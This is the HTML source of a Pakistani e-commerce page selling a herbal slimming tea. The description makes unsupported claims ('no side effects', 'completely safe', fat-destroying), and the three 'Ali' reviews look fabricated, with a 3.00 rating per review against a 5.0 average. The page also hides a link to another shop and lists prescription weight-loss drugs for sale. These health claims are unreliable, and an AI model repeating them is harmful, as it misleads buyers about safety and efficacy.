									<div class="card-header"> <a href="#collapse4" class="expand">Refund And Return Policy</a> </div>
									<div id="collapse4" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Easy Slimming Tea| Return & Refund</h2>
										<p class="mb-0"> 15 Days Refund And Return Policy To All over Products </p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<section class="mb-10 without-bg-section pb-1">
				<div class="title-link-wrapper mb-4">
					<h2 class="title">Easy Slimming TeaInformation, Details And Reviews </h2>
				</div>
				<div class="accordion accordion-boxed accordion-gutter-md accordion-plus show-code-action">
					<div class="card">
						<div class="card-header"> <a href="#collapse2-1" class="collapse">Information</a> </div>
						<div class="expanded" id="collapse2-1">
							<style>
								.table {
									width: 100%;
									border-collapse: collapse;
									margin: 20px 0;
									box-shadow: 0 0 10px rgba(0, 0, 0, .1);
									border-radius: 1px
								}

								.table thead {
									background-color: #3498db;
									color: #fff
								}

								.table td,
								.table th {
									padding: 5px;
									text-align: left;
									padding-left: 10px;
									border-bottom: 1px solid #e5e5e5
								}

								.table td:first-child {
									font-weight: 700
								}

								.table a {
									text-decoration: none;
									color: #f15a15
								}

								.badge-success {
									background-color: #28a745;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.badge-end {
									background-color: #f30000;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.table tr {
									margin-bottom: 10px
								}
							</style>
							<table class="table table-striped">
								<tbody>
									<tr>
										<td>Availability:</td> <td><strong class="badge badge-success">160/ In Stock</strong></td>									</tr>
									<tr>
										<td>MADE in:</td>
										<td style="text-transform: uppercase;">China</td>
									</tr>
									<tr>
										<td>Size:</td>
										<td style="text-transform: uppercase;">20 Tea</td>
									</tr>
									<tr>
										<td>Item Form:</td>
										<td style="text-transform: uppercase;">default</td>
									</tr>
									<tr>
										<td>Expiry Date:</td>
										<td>110/07/2025</td>
									</tr>
									<tr>
										<td>Imported From:</td>
										<td style="text-transform: uppercase;">Dubai</td>
									</tr>
									<tr>
										<td>Import Date Year: </td>
										<td>2026</td>
									</tr>
									<tr>
										<td>Product For:</td>
										<td>Male And Female Both</td>
									</tr>
									<tr>
										<td>Condition:</td>
										<td style="text-transform: uppercase;">hot</td>
									</tr>
									<tr>
										<td>Brand:</td>
										<td><a href="https://www.salepakistan.pk/brands/salepakistanpk">salepakistan.pk</a> </td>
									</tr>
									<tr>
										<td>Categories:</td>
										<td><a href="https://www.salepakistan.pk/categories/fitness-exercise">Fitness &amp; Exercise</a> >  <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss">Weight Loss</a> </td>
									</tr>
									<tr>
										<td>Easy Slimming Tea:</td>
										<td>Herbal, Medically Tested, No Side Effects</td>
									</tr>
									<tr>
										<td>Delivery Time:</td>
										<td>2 - 3 Business Days (in Pakistan)</td>
									</tr>
									<tr>
										<td>Available Couriers:</td>
										<td>Leopard Courier, Tcs Courier, Trax Courier, M&P Courier</td>
									</tr>
									<tr>
										<td>Payment Method:</td>
										<td>Cash On Delivery, Bank Transfer</td>
									</tr>
									<tr>
										<td>Refund And Return:</td>
										<td>15 Days Refund And Return Time</td>
									</tr>
									<tr>
										<td>SUPPORT 24/7:</td> <td>03007491666 | salepakistan.pk@gmail.com</td>
									</tr>
								</tbody>
							</table>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-2" class="expand">Detail</a> </div>
						<div class="card-body collapsed" id="collapse2-2">
							<p class="mb-0"><h2>Easy Slimming Tea In Pakistan</h2><p>The <a href="https://www.salepakistan.pk/product/easy-slimming-tea"><strong>Easy Slimming Tea In Pakistan</strong></a> Blend Of 100% Natural Herbs Provides A Light, Delicious Caffeine Free Beverage That Helps Achieve Results In Aiding Digestion And Contributing To Weight Loss. Does A Bloated Stomach Tend To Offend You In Front Of Everyone? Don’t Worry, We Have Easy Slim Tea Price In Pakistan For You To Lessen Your Tension. Different Organs In The Body Different Herbs For Their Detoxification Need. Easy Slim Tea Price In Pakistan Formulation Maintains Your Dieting Efforts. Helps To Put Healthy Bacteria Into Your Body For A Better Digestion Process.</p><h3>Befit Herbal Slimming Tea Ingredients:</h3><p>It Contains Cinnamon Which Is Warming And Helps To Speed Up The Metabolism So Burn Fat Faster.<br>It Also Contains Mint Leaves And Lavender Which Aid Digestion.<a href="https://www.salepakistan.pk/product/easy-slimming-tea"><strong>Easy Slimming Tea In Pakistan</strong></a><br>Fennel Provides Proteins, Vitamins And Flavonoids, As Well As Having A Diuretic Action.<br>Feoniculum Vulgar<br>Cinnamonum<br>&nbsp;Zeylanicum<br>August Folia<br>&nbsp;Mentha Pipe Rita</p><h3>Befit Herbal Slimming Tea Benefits</h3><p><a href="https://www.salepakistan.pk/product/easy-slimming-tea"><strong>Easy Slimming Tea In Pakistan</strong></a></p><p>* Increases the metabolism<br>* Boosts the energy<br>* 100% natural and nourishing<br>* Helps you stay fit &amp; lose weight<br>* Enhances mind and body wellness<br>* It destroys the stubborn fat groups, break down fat and make it burning<br>* Strengthens your immune system<br>* Clarify skin, giving your face a clear and radiant glow<br>* Fast effective and free from risk<br>* Make your skin firm, smooth and delicate with a variety of nutrients and vitamins.<br>* It reduces body weight and provides great shape.<br>* It helps in improving waistline and hipline.<br>* The slimming tea detoxifies body.<br>* Reduces the problems of constipation and gas formation.<br>* Provides relief from heaviness and body pain.<br>* It makes you feel light and boost energy levels.<br>* Easy slim tea system is one of the most effective, completely safe and natural scientific formula for speedy weight loss.Easy Slimming Tea Price In islamabad.</p><h3>How To Use Befit Herbal Slimming Tea?</h3><p>Take Before Dinner.<a href="https://www.salepakistan.pk/product/easy-slimming-tea"><strong>Easy Slimming Tea In Pakistan</strong></a><br>Dip 1 Tea Bag Into 200Ml Boiling Water Container For 2-3 Min. Shake Well. For Better Result, Maintain A Strategic Distance From Sugar And Milk.<br>For Best Result, Take Twice A Day (Morning And Evening).<br>To Help Diminish Weight In Fat Persons Or Those Having Inclination To Put On Weight, Helps In Diminishing Clogging And Reduces Gas Development, Detoxify Body From Inside.</p></p>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-3" class="expand">Reviews (3)</a> </div>
						<div class="card-body collapsed" id="collapse2-3">
							<p class="mb-0">
								<li class="comment">  <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>This product is perfect for weight loss.</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Es product ka result bohot acha ha.Es website say jab bhe koi chese mangwagi ha acha product mila ha.</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Its A Really Nice Website.I Have Visited Many Products All The Data Which Is Mentioned Is Up To The Mark.
Its Amazing...Thanks Salepakistan.Pk</p>
										</div>
									</div> </li>
							</p>
							<div class="tab-pane" id="product-tab-reviews">
								<div class="row mb-4">
									<div class="col-xl-4 col-lg-5 mb-4">
										<div class="ratings-wrapper">
											<div class="avg-rating-container">
												<h4 class="avg-mark font-weight-bolder ls-50">5.0</h4>
												<div class="avg-rating">
													<p class="text-dark mb-1">
														<h5> Average Rating</h5>
													</p>
													<div class="ratings-container">
														<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3Reviews)</a>
													</div>
												</div>
											</div>
											<div class="ratings-value d-flex align-items-center text-dark ls-25">
												<h6> <span class="text-dark font-weight-bold">96.7%</span>Recommended<span class="count">(2 of3)</span></h6>
											</div>
											<div class="ratings-list">
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>90%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>70%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>50%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 40%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 20%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
											</div>
										</div>
									</div>
									<div class="col-xl-8 col-lg-7 mb-4">
										<div class="review-form-wrapper">
											<h2 class="title tab-pane-title font-weight-bold mb-1">Submit Your Review For Easy Slimming Tea</h2>
											<a href="https://www.tradecenter.pk/" style="display: none;">Easy Slimming Tea Order Now</a>
											<p class="mb-3">Your email address will not be published. Required fields are marked *</p> <div class="btn-group">
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/login" class="btn btn-primary">Login</a> </div>
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/register" class="btn btn-success btn-rounded">Register</a> </div>
											</div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
			</section>
			<section class="related-product-section">
				<div class="title-link-wrapper mb-4">
					<h3 class="title">Related Products</h3>
				</div>
				<div class="swiper-container swiper-theme" data-swiper-options="{'spaceBetween': 20,'loop': true, 'slidesPerView': 2, 'autoplay':{'delay': 4000, 'disableOnInteraction': false}, 'breakpoints':{'576':{'slidesPerView': 3}, '768':{'slidesPerView': 4}, '992':{'slidesPerView': 4}}}"><div class="swiper-wrapper row cols-lg-5 cols-md-4 cols-sm-3 cols-2">   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/original-slimming-fat-burning-oil-and-gel"> <img src="https://www.salepakistan.pk/storage/public/products/original-slimming-fat-burning-oil-gel-30ml-at-best-price03007491666shop-now-salepakistanpk-1768192499.webp" alt="Original Slimming Fat Burning Oil And Gel" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/original-slimming-fat-burning-oil-gel-30ml-at-best-price03007491666shop-now-salepakistanpk-1768192499.webp" alt="Original Slimming Fat Burning Oil And Gel" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/original-slimming-fat-burning-oil-and-gel">Original Slimming Fat Burning Oil And Gel</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/original-slimming-fat-burning-oil-and-gel" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :1500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/xtend-bcaa-price-in-pakistan"> <img src="https://www.salepakistan.pk/storage/public/products/buy-xtend-bcaa-at-best-price-03007491666shop-now-1767938386.webp" alt="Xtend Bcaa Price In Pakistan" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/buy-xtend-bcaa-at-best-price-03007491666shop-now-1767938386.webp" alt="Xtend Bcaa Price In Pakistan" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/xtend-bcaa-price-in-pakistan">Xtend Bcaa Price In Pakistan</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/xtend-bcaa-price-in-pakistan" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :9500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/phentermine-tablets-in-pakistan"> <img src="https://www.salepakistan.pk/storage/public/products/buy-phentermine-tablets-at-best-price-03007491666shop-now-1767937210.webp" alt="Phentermine Tablets In Pakistan" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/buy-phentermine-tablets-at-best-price-03007491666shop-now-1767937210.webp" alt="Phentermine Tablets In Pakistan" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/phentermine-tablets-in-pakistan">Phentermine Tablets In Pakistan</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/phentermine-tablets-in-pakistan" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :6000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/qsymia-capsules-in-pakistan"> <img src="https://www.salepakistan.pk/storage/public/products/buy-qsymia-capsules-at-best-price-03007491666shop-now-1767935619.webp" alt="Qsymia Capsules In Pakistan" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/buy-qsymia-capsules-at-best-price-03007491666shop-now-1767935619.webp" alt="Qsymia Capsules In Pakistan" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/qsymia-capsules-in-pakistan">Qsymia Capsules In Pakistan</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/qsymia-capsules-in-pakistan" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/evl-lean-mode-in-pakistan"> <img src="https://www.salepakistan.pk/storage/public/products/buy-evl-leann-mode-at-best-price-03007491666shop-now-1767934021.webp" alt="Evl Lean Mode In Pakistan" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/buy-evl-leann-mode-at-best-price-03007491666shop-now-1767934021.webp" alt="Evl Lean Mode In Pakistan" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/evl-lean-mode-in-pakistan">Evl Lean Mode In Pakistan</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/evl-lean-mode-in-pakistan" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :8000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/multivit-in-balanced-nutritional"> <img src="https://www.salepakistan.pk/storage/public/products/multivit-in-capsules-30-softgel-boost-energy-immunity-overall-health-naturally-1767864361.webp" alt="Multivit-in  Balanced Nutritional" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/multivit-in-capsules-30-softgel-boost-energy-immunity-overall-health-naturally-1767864361.webp" alt="Multivit-in  Balanced Nutritional" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/multivit-in-balanced-nutritional">Multivit-in  Balanced Nutritional</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/multivit-in-balanced-nutritional" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :1000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/anabolic-creatine"> <img src="https://www.salepakistan.pk/storage/public/products/anabolic-creatine-300g-ultimate-muscle-growth-strength-booster-1767860653.webp" alt="Anabolic Creatine" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/anabolic-creatine-300g-ultimate-muscle-growth-strength-booster-1767860653.webp" alt="Anabolic Creatine" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/anabolic-creatine">Anabolic Creatine</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/anabolic-creatine" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :12000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/cellucor-c4-ripped-pre-workout-powder-2601083618-876"> <img src="https://www.salepakistan.pk/storage/public/products/cellucor-c4-ripped-pre-workout-powder-boost-energy-burn-fat-enhance-focus-1767857777.webp" alt="Cellucor C4 Ripped Pre Workout Powder" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/cellucor-c4-ripped-pre-workout-powder-boost-energy-burn-fat-enhance-focus-1767857777.webp" alt="Cellucor C4 Ripped Pre Workout Powder" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/cellucor-c4-ripped-pre-workout-powder-2601083618-876">Cellucor C4 Ripped Pre Workout Powder</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/cellucor-c4-ripped-pre-workout-powder-2601083618-876" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :15000</ins> </div>
								</div>
							</div>
						</div>  </div>
				</div>
			</section>
		</div>
	</div>
	<style>
		/* Popup container */
		.form-popup {
			display: none;
			position: fixed;
			bottom: 75px;
			right: 20px;
			z-index: 9;
			background: #f2f9f2;
			box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.1);
			border-radius: 10px;
			padding: 20px;
			width: 90%;
			max-width: 500px;
		}

		/* Full-width input fields */
		.form-container input[type=text],
		.form-container input[type=number] {
			width: 100%;
			padding: 12px;
			margin: 8px 0;
			border: none;
			background: #e2f7e2;
			/* Lighter green background for inputs */
			border-radius: 5px;
			box-sizing: border-box;
			transition: all 0.3s ease;
		}

		.form-container .btn {
			background-color: #25d366;
			color: white;
			padding: 10px 15px;
			border: none;
			cursor: pointer;
			width: 40%;
			margin: 8px 2% 8px 0;
			display: inline-block;
			box-sizing: border-box;
			border-radius: 5px;
			transition: all 0.3s ease;
			font-size: 13px;
			text-align: center;
		}

		/* Add a red background color to the cancel button */
		.form-container .cancel {
			background-color: #dd4b39;
			/* WhatsApp red */
		}

		/* Add some hover effects to buttons */
		.form-container .btn:hover,
		.open-button:hover {
			opacity: 0.9;
			transform: translateY(-2px);
			box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
		}

		.form-container label {
			color: #878181;
			font-weight: bold;
			margin-bottom: 2px;
			display: block;
			font-size: 13px;
			letter-spacing: 0.5px;
		}

		.form-container h2 {
			color: #34d36a;
			margin: 0 0 10px;
			padding: 0;
			font-size: 15px;
			font-weight: bold;
			text-align: center;
			text-transform: uppercase;
			border-bottom: 8px solid #25d366;
			padding-bottom: 6px;
		}

		.button-container {
			text-align: center;
		}
	</style>


	<a id="orderButton" class="whatsapp-button"><i class="fab fa-whatsapp"></i> <span>Order on WhatsApp</span></a>
	<div id="orderForm" class="form-popup" style="display: none;">
		<form id="form" class="form-container">
			<h2>Buy Now On WhatsApp</h2> <label for="name"><b>Name</b></label> <input type="text" id="name" placeholder="Enter your name" required> <label for="number"><b>Mobile Number</b></label> <input type="number" id="number" value="03" placeholder="Mobile Number" maxlength=11 required> <label for="city"><b>City</b></label> <input type="text" id="city" placeholder="Enter your city" required> <label for="address"><b>Address</b></label> <input type="text" id="address" placeholder="House # 123, Block A, Street No, Town, City" required>
			<div class="button-container"> <button type="button" id="submitOrder" class="btn">Submit</button> <button type="button" class="btn cancel" onclick="closeForm()">Close</button></div>
		</form>
	</div>

	<script>
		// JavaScript to limit the mobile number input to 11 characters
		document.getElementById('number').addEventListener('input', function(event) {
			if (this.value.length > 11) {
				this.value = this.value.slice(0, 11);
			}
		});
	</script>

	<script>
		// Close the popup form
		function closeForm() {
			document.getElementById("orderForm").style.display = "none";
		}

		document.addEventListener("DOMContentLoaded", function() {
			// Open the popup form when the button is clicked
			document.getElementById("orderButton").addEventListener("click", function() {
				document.getElementById("orderForm").style.display = "block";
			});

			// Submit the order form
			document.getElementById("submitOrder").addEventListener("click", function() {
				var name = document.getElementById("name").value;
				var city = document.getElementById("city").value;
				var number = document.getElementById("number").value; // Corrected variable name
				var address = document.getElementById("address").value;

				// Form validation
				if (name.trim() === "" || city.trim() === "" || number.trim() === "") { // Added number validation
					alert("Please fill in all fields.");
					return;
				}

				// Construct message
				var message = "Name: " + name + "\nPhone: " + number + "\nCity: " + city + "\nAddress: " + address;

				// Send message to WhatsApp
				var whatsappLink = "https://wa.me/923007491666?text=Hi Sale Pakistan, : *i Want To Buy* *Easy Slimming Tea* *Rs: 2500* " + encodeURIComponent(message);
				window.open(whatsappLink, "_blank");

				// Close the form
				closeForm();
			});
		});
	</script>
	<style>
		.whatsapp-button {
			position: fixed;
			bottom: 100px;
			right: 1px;
			width: auto;
			padding: 5px 15px;
			background-color: #4dc247;
			border-radius: 5px;
			display: flex;
			justify-content: center;
			align-items: center;
			box-shadow: 0 2px 5px rgba(0, 0, 0, .2);
			transition: transform .3s ease;
			text-decoration: none;
			color: #fff;
			font-weight: 700;
			font-family: Arial, sans-serif
		}

		.whatsapp-button i {
			font-size: 30px;
			margin-right: 10px
		}

		.whatsapp-button:hover {
			transform: scale(1.05);
			color: #000
		}

		.whatsapp-button span {
			margin-left: 5px
		}
	</style>
</main>
<!-- End of Main -->
<!-- Start of Footer -->
        <footer class="footer appear-animate" data-animation-options="{
            'name': 'fadeIn'
        }">
            <div class="container">
                <div class="footer-newsletter">
                    <div class="row justify-content-center align-items-center">
                        <div class="col-xl-3 col-lg-2">
                             
                            <a href="https://www.salepakistan.pk" class="logo-footer">
                                <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="45">
                            </a>
                        </div>
                        <div class="col-xl-4 col-lg-5">
                            <div class="swiper-slide icon-box icon-box-side text-dark">
                                <div class="icon-box-icon d-inline-flex">
                                    <i class="w-icon-envelop3"></i>
                                </div>
                                <div class="icon-box-content">
                                    <h4 class="icon-box-title text-uppercase font-weight-bold">Subscribe To Our
                                        Newsletter</h4>
                                    <p>Get all the latest information on Events, Sales and Offers.</p>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-5 col-lg-5 col-md-9 mt-4 mt-lg-0 ">
                            <form action="https://www.salepakistan.pk/subscribe" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
                                 <input type="hidden" name="_token" value="GSge0gKFtML4NmomABJX6uCOva2Wtor30Iyy9DCV">                                <input type="email" class="form-control mr-2 bg-white text-default"  required="" name="email" id="email" placeholder="Your E-mail Address">
                                <button class="btn btn-primary btn-rounded" type="submit">Subscribe<i class="w-icon-long-arrow-right"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
                

		<script>
			! function(e) {
				"function" == typeof define && define.amd ? define(e) : e()
			}(function() {
				var e, t = ["scroll", "wheel", "touchstart", "touchmove", "touchenter", "touchend", "touchleave", "mouseout", "mouseleave", "mouseup", "mousedown", "mousemove", "mouseenter", "mousewheel", "mouseover"];
				if (function() {
						var e = !1;
						try {
							var t = Object.defineProperty({}, "passive", {
								get: function() {
									e = !0
								}
							});
							window.addEventListener("test", null, t), window.removeEventListener("test", null, t)
						} catch (e) {}
						return e
					}()) {
					var n = EventTarget.prototype.addEventListener;
					e = n, EventTarget.prototype.addEventListener = function(n, o, r) {
						var i, s = "object" == typeof r && null !== r,
							u = s ? r.capture : r;
						(r = s ? function(e) {
							var t = Object.getOwnPropertyDescriptor(e, "passive");
							return t && !0 !== t.writable && void 0 === t.set ? Object.assign({}, e) : e
						}(r) : {}).passive = void 0 !== (i = r.passive) ? i : -1 !== t.indexOf(n) && !0, r.capture = void 0 !== u && u, e.call(this, n, o, r)
					}, EventTarget.prototype.addEventListener._original = e
